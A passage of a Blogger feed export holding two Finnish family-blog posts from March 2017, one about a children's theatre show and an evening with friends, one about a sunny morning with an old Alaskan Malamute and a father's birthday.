pihalla"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMp3iS2Pq4fzKw_HIEPpcDFk-e3LX08N9Poi0YnwswZ2oZqbp8LQY0BPNKbgpHJaiHo2fPY6AH_mN4Gvub-bFrWgp35tPFzFgDQ5d5rtd5cgjF1ICYr3RGCCtRVylGRuFM4f3pxcPcA34s\/s72-c\/DSC_4015.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-6196856646109455928.post-7903677790547937636"},"published":{"$t":"2017-03-26T14:12:00.000+03:00"},"updated":{"$t":"2017-03-26T14:14:47.483+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ilon aiheita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kevät"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kultturi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teatterissa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ystävyyttä"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ystävät"}],"title":{"type":"text","$t":"Puun takaa"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOOU-ppkvsQ9jgGhfloI6C8dEsBnEiVIrbY0JoIJvWjG3XLhIDzVhcEXV3aoYzd2I7V35KQDzj57YhOWMKUuh8QvCcks5VfgvFV05EmdfxEwb6U6ET5-MRsE3G_NculcoeikS6BCxzP2vm\/s1600\/DSC_4006.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOOU-ppkvsQ9jgGhfloI6C8dEsBnEiVIrbY0JoIJvWjG3XLhIDzVhcEXV3aoYzd2I7V35KQDzj57YhOWMKUuh8QvCcks5VfgvFV05EmdfxEwb6U6ET5-MRsE3G_NculcoeikS6BCxzP2vm\/s400\/DSC_4006.JPG\" width=\"267\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nViikonlopun teatterielämys onnistuneesti\u0026nbsp;taputeltu ja olotila jokaisella viidellä onkin nyt\u0026nbsp;tosi virkistäytynyt.\u0026nbsp;Ei voi kun nostaa hattua Taidepäiväkoti Konstin työntekijöille, lapsille sekä vanhemmille, jotka olivat jälleen saaneet kasaan\u0026nbsp;upean kevätnäytöksen pienille sekä isoille katselijoille. Laaja tunteiden kirjo tuli taas käytyä läpi tuon parituntisen aikana. Tilannetta ei helpottanut se, että sylissäni istui esikoinen, joka eläytyi\u0026nbsp;näytökseen jokaisella solullansa. Otetaan nyt esimerkkinä vaikkapa kohtaus, jossa Kurjet (lasten äidit) tanssivat poikastensa (omat lapset) kanssa, niin mun omani halasi tiukasti\u0026nbsp;minua koko laulun läpi,\u0026nbsp;ja meinasin siinä hetkessä itse vallan liikuttua myös.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOOU-ppkvsQ9jgGhfloI6C8dEsBnEiVIrbY0JoIJvWjG3XLhIDzVhcEXV3aoYzd2I7V35KQDzj57YhOWMKUuh8QvCcks5VfgvFV05EmdfxEwb6U6ET5-MRsE3G_NculcoeikS6BCxzP2vm\/s1600\/DSC_4006.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig2ZPzczTEi7yxaXguwWvgHGeqNlYuKxn6H0lfl-zxLw2LQ3jgLiJeMqcAHI40YrfYgtaKtJz2hEUHtUXA9qyEcGkefsDxieGHtYbKn-KZLoQadhLOzM0CkV6CowqzTrFDzZj09wDbh0NI\/s1600\/DSC_3987.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig2ZPzczTEi7yxaXguwWvgHGeqNlYuKxn6H0lfl-zxLw2LQ3jgLiJeMqcAHI40YrfYgtaKtJz2hEUHtUXA9qyEcGkefsDxieGHtYbKn-KZLoQadhLOzM0CkV6CowqzTrFDzZj09wDbh0NI\/s640\/DSC_3987.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcXVG-_-yuDurO-AbS8omNmEVVTuxeqkWNMwWa1pfzmlthcodUwSZ7nmkDnp32Rr8bRGGig-QsJVN4yYsUkxYllLyDkKX-TrMI5OgC60fkKDXfLNpyenta52FFuYkyMWlgJfge5S1wZGqH\/s1600\/DSC_3997.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcXVG-_-yuDurO-AbS8omNmEVVTuxeqkWNMwWa1pfzmlthcodUwSZ7nmkDnp32Rr8bRGGig-QsJVN4yYsUkxYllLyDkKX-TrMI5OgC60fkKDXfLNpyenta52FFuYkyMWlgJfge5S1wZGqH\/s640\/DSC_3997.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVäliajalla meille oli varattu pöytä, johon oli katettu valmiiksi leivokset ja donitsit kahveineen sekä mehuineen. Tästä iso kiitos kuuluu omalle kummitädilleni, joka onkin nyt parin kuluneen vuoden aikana pitänyt huolen siitä, että meidän lapset pääsevät näistä teatterielämyksistä nautiskelemaan. Kiitos A \u0026lt;3\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbE7YhOZhSJ7-umalMzrQiPNbFonZ0UA3uBmAEbRYaAO_M6yAbu0C9LxWEdmjclrgcpVsKxJ5HhZpFOBIzyRL4-miUhSqVJn6RTZ-NFj8r5IWb4X7e2d0DYBefz7a0tro9DLGqjcyLCbw6\/s1600\/DSC_4001.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbE7YhOZhSJ7-umalMzrQiPNbFonZ0UA3uBmAEbRYaAO_M6yAbu0C9LxWEdmjclrgcpVsKxJ5HhZpFOBIzyRL4-miUhSqVJn6RTZ-NFj8r5IWb4X7e2d0DYBefz7a0tro9DLGqjcyLCbw6\/s640\/DSC_4001.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOOU-ppkvsQ9jgGhfloI6C8dEsBnEiVIrbY0JoIJvWjG3XLhIDzVhcEXV3aoYzd2I7V35KQDzj57YhOWMKUuh8QvCcks5VfgvFV05EmdfxEwb6U6ET5-MRsE3G_NculcoeikS6BCxzP2vm\/s1600\/DSC_4006.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEilinen oli todellinen kummipäivä, sillä saimme jakaa tämän elämyksen kuopuksen kummien ihanaisessa seurassa. Päätimme myös näytöksen jälkeen kutsua samaisen ystäväpariskunnan meille syömään ja siinäpäs se ilta sitten leppoisasti hurahtikin.\u0026nbsp;Pääsin pitkästä aikaa puhumaan englantiakin oikein kunnolla ja oli kiva huomata, kuinka hyvin arkana\u0026nbsp;vieraan kielen puhujana vapauduin hyvässä seurassa, ja yhtäkkiä puhua pälpätin siinä missä kaikki muutkin. H teki meille pulled pork-hodareita ja minä puolestani kasasin ison sushi bowlin. Uni tavoitti koko porukan hyvissä ajoin, ja hetkeä ennen unta oli pienten ihmisten kiva muistella kulunutta päivää.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\"Oli kivaa teatterissa tänään!\"\u003C\/i\u003E\u0026nbsp;, totesi pienin jo heti Keuda-talon oven sulkiessamme.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTänä aamuna heräsin viiden ja kuuden välissä siihen, kun Taiga-neiti pyysi vettä. Tuntui lähestulkoon maagiselta kuulla, kuinka mustarastas takapihallamme lauleli suloisesti. Oli pakko jäädä hetkeksi kuuntelemaan, niin ihanalta tuo laulu kuulosti. Kevät! \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTähän loppuun tahtoisin laittaa pienen gallupin pystyyn. Olen jo pitkään haaveillut hyvästä kamerasta (nyt mulla on varmaan markkinoiden halvin minijärkkäri) ja haluaisin kuulla suosituksia hyvistä minijärkkäreistä. Kosketusnäyttö olisi bonusta. Kertokaa! Mä olen kyllästynyt olemaan pettynyt omien kuvieni laatuun ja haluan tämän asian korjata mahdollisimman pian. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nKeväistä viikon alkua kaikille!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/47palasta.blogspot.com\/feeds\/7903677790547937636\/comments\/default","title":"Lähetä kommentteja"},{"rel":"replies","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2017\/03\/puun-takaa.html#comment-form","title":"0 kommenttia"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/7903677790547937636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/7903677790547937636"},{"rel":"alternate","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2017\/03\/puun-takaa.html","title":"Puun takaa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOOU-ppkvsQ9jgGhfloI6C8dEsBnEiVIrbY0JoIJvWjG3XLhIDzVhcEXV3aoYzd2I7V35KQDzj57YhOWMKUuh8QvCcks5VfgvFV05EmdfxEwb6U6ET5-MRsE3G_NculcoeikS6BCxzP2vm\/s72-c\/DSC_4006.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6196856646109455928.post-3078601954278676660"},"published":{"$t":"2017-03-16T15:33:00.000+02:00"},"updated":{"$t":"2017-03-16T15:54:09.795+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kevät"}],"title":{"type":"text","$t":"Auringossa"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcMPoQ-ntKZP9k_Q1AAMBz8MCCUdxv3he8YFoAMA9jEPC9lq4Tp6gKnmvzCXxyUmIknVbQUYof95U0UkaqVUZQX8zeMwqireAhHNXxDx7JCEyE_Uj3qsdLv8KjiGM0l7XXShHlUxpL7Gy7\/s1600\/DSC_3868.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcMPoQ-ntKZP9k_Q1AAMBz8MCCUdxv3he8YFoAMA9jEPC9lq4Tp6gKnmvzCXxyUmIknVbQUYof95U0UkaqVUZQX8zeMwqireAhHNXxDx7JCEyE_Uj3qsdLv8KjiGM0l7XXShHlUxpL7Gy7\/s640\/DSC_3868.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Tänään pompattiin heti herättyämme ylös, syötiin tukeva aamupala ja rynnättiin pihalle keväästä nautiskelemaan. 12-vuotias Alaskanmalamuutti otti kaiken irti auringonpaisteesta, joka lienee yksi tämän koiruuden elämän suurimpia nautintoja. Vaikka karvapeite on paksu, makoilee neiti kesäisin kaikista kuumimmassa kolkassa pihanurmikollamme.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Hassu, ihana koira. Vanhuus näkyy hänessä jo, mutta kauneus on ja pysyy.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXbHoSOBRfQK9QpjAIYtSlJZAq7uzgvls21-DBdMOlwdryc55xs2goSjHyvwU0iCkayvYkfpsOHYBjqIR6Qzln0kDib7_4-5n7HEuwwWE_Mo07wpT1axHdUlL-LW0QIUxBjRgSh6Ag8he\/s1600\/DSC_3872.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXbHoSOBRfQK9QpjAIYtSlJZAq7uzgvls21-DBdMOlwdryc55xs2goSjHyvwU0iCkayvYkfpsOHYBjqIR6Qzln0kDib7_4-5n7HEuwwWE_Mo07wpT1axHdUlL-LW0QIUxBjRgSh6Ag8he\/s640\/DSC_3872.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1vBcGi8sCxwdYn3p-pp8LTXZTTRNcy789rzztIQYqBhewt9_FfZxqWX-0gHMZBNS9mvUTtq18dEZ2SDvziAeJkmL-SlQkXtx6bGZF-vo6t0ffuK8Aa0hInc1gHDPspvfHwrXshvJE1Lpf\/s1600\/DSC_3876.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1vBcGi8sCxwdYn3p-pp8LTXZTTRNcy789rzztIQYqBhewt9_FfZxqWX-0gHMZBNS9mvUTtq18dEZ2SDvziAeJkmL-SlQkXtx6bGZF-vo6t0ffuK8Aa0hInc1gHDPspvfHwrXshvJE1Lpf\/s640\/DSC_3876.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjspd3-ZKzrlMdeuEeRzZzDRhGr8i0C5dCuC8gzGVCG0x9WgXbEpA2UQBBrarY6_O_2jcJA_k8YZgLjs_ZqLJhqGMvLFoaz7OFPzx3FNqzrX7I4yZIAaLRsYaOpZIEqmfWXHZPo-hToZUm5\/s1600\/DSC_3882.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjspd3-ZKzrlMdeuEeRzZzDRhGr8i0C5dCuC8gzGVCG0x9WgXbEpA2UQBBrarY6_O_2jcJA_k8YZgLjs_ZqLJhqGMvLFoaz7OFPzx3FNqzrX7I4yZIAaLRsYaOpZIEqmfWXHZPo-hToZUm5\/s640\/DSC_3882.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6TozzttGyaQg_MSpTADh3hGYX3IPGgh-WqsZQG4RklHT-ukrKkR4XVrlGlbJAR7f8-zYdEJhbiWaszJlSO_c6mp-Cc2u5SefwaWfe2dS-NzuH0E1XlzBvlBx8Tye2vb-8-0-YqCVggc3c\/s1600\/DSC_3887.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6TozzttGyaQg_MSpTADh3hGYX3IPGgh-WqsZQG4RklHT-ukrKkR4XVrlGlbJAR7f8-zYdEJhbiWaszJlSO_c6mp-Cc2u5SefwaWfe2dS-NzuH0E1XlzBvlBx8Tye2vb-8-0-YqCVggc3c\/s640\/DSC_3887.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglqaya9DyC5HaaM9AI2l0Z4kBAZvCnPQbToZX4RIZeIwRnDw6sb83N7y_f-sCofH4yolHp6v_A7YHEgHM0C9ccphF9YUKadVp2JuQbAJKBMpptKwQjKQIExnL8EPGkCxx3naJn2NDrVGzo\/s1600\/DSC_3892.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglqaya9DyC5HaaM9AI2l0Z4kBAZvCnPQbToZX4RIZeIwRnDw6sb83N7y_f-sCofH4yolHp6v_A7YHEgHM0C9ccphF9YUKadVp2JuQbAJKBMpptKwQjKQIExnL8EPGkCxx3naJn2NDrVGzo\/s640\/DSC_3892.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-V6EiovD9Q8htdWA0jWeCaMq9Dy2A40scQECoCDO81JVIe4uXVjJ4yH3ptu2qks6efbUYGbIzYpMvA4kbCJatF5V1Q19JrvCVli_T0MLt7_8P-Tb7Snds5zDRUf0CT9bFlyGer6PUYMg3\/s1600\/DSC_3903.JPG\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-V6EiovD9Q8htdWA0jWeCaMq9Dy2A40scQECoCDO81JVIe4uXVjJ4yH3ptu2qks6efbUYGbIzYpMvA4kbCJatF5V1Q19JrvCVli_T0MLt7_8P-Tb7Snds5zDRUf0CT9bFlyGer6PUYMg3\/s640\/DSC_3903.JPG\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHuWNhWqpJFIdBH-rch6WV7H1znCbx517gNP_Ct5ponDRDnoYtB-Iwa6d-xj-Z0b4P_8mEpkZSCM4tHMyvvOcBjlKS53IpUk3CCiW630Y7XDe6rY-x_4zY5GXxQs_lP0ua4MVmyN6zgU2q\/s1600\/DSC_3906.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHuWNhWqpJFIdBH-rch6WV7H1znCbx517gNP_Ct5ponDRDnoYtB-Iwa6d-xj-Z0b4P_8mEpkZSCM4tHMyvvOcBjlKS53IpUk3CCiW630Y7XDe6rY-x_4zY5GXxQs_lP0ua4MVmyN6zgU2q\/s640\/DSC_3906.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"Synttärikakku isille\"\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbE-dxtI3UuHXazL1PRpXFlaN_lcq7p-LFtED1a4iSIKAvnJbaDLSBe35wSsrzFD9HJBTqWO0BpMWho-WgWk9kaN60jhQCfIqKlLGvSbLwuNnfl90N8wxblYGk_6j1zmhCq3zbFKseRi23\/s1600\/DSC_3910.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbE-dxtI3UuHXazL1PRpXFlaN_lcq7p-LFtED1a4iSIKAvnJbaDLSBe35wSsrzFD9HJBTqWO0BpMWho-WgWk9kaN60jhQCfIqKlLGvSbLwuNnfl90N8wxblYGk_6j1zmhCq3zbFKseRi23\/s640\/DSC_3910.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxegVOGm2-X7Co5lPvskXP_l3XEdZTiDx5NsorbRzgyBhuGaXcIzQQfkhLYshQIxhJAOFafWDA9bTJ28ltgMdTs9OUcKk-UVRW1vUSAiKcf4mRiEZ6uQBJXSZpwm_24jgbhD0KXhOE0Ve6\/s1600\/DSC_3929.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxegVOGm2-X7Co5lPvskXP_l3XEdZTiDx5NsorbRzgyBhuGaXcIzQQfkhLYshQIxhJAOFafWDA9bTJ28ltgMdTs9OUcKk-UVRW1vUSAiKcf4mRiEZ6uQBJXSZpwm_24jgbhD0KXhOE0Ve6\/s640\/DSC_3929.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNopeasti se pimeä ja tylsä vuodenaika taas hurahti. Juurihan me kuluneen vuoden viimeisistä lämpöisistä päivistä tässä samaisessa puistossa nautiskeltiin, ja nyt jo nuuhkitaan seuraavaa kesää. Pimeyttä en kaipaa, mutta tämä ajan kulku on joskus vähän pelottavan nopeatempoista..\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSeuraavaksi askarrellaan. Meidän isi täyttää huomenna vuosia, ja Piippis ottikin tänäaamuna varaslähdön kajauttamalla ilmoille iloisen onnittelulaulun silmät auki saatuamme. Huomenna uusiksi -\u0026nbsp; ja aamupalan kera tietty!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/47palasta.blogspot.com\/feeds\/3078601954278676660\/comments\/default","title":"Lähetä kommentteja"},{"rel":"replies","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2017\/03\/auringossa.html#comment-form","title":"2 kommenttia"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/3078601954278676660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/3078601954278676660"},{"rel":"alternate","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2017\/03\/auringossa.html","title":"Auringossa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcMPoQ-ntKZP9k_Q1AAMBz8MCCUdxv3he8YFoAMA9jEPC9lq4Tp6gKnmvzC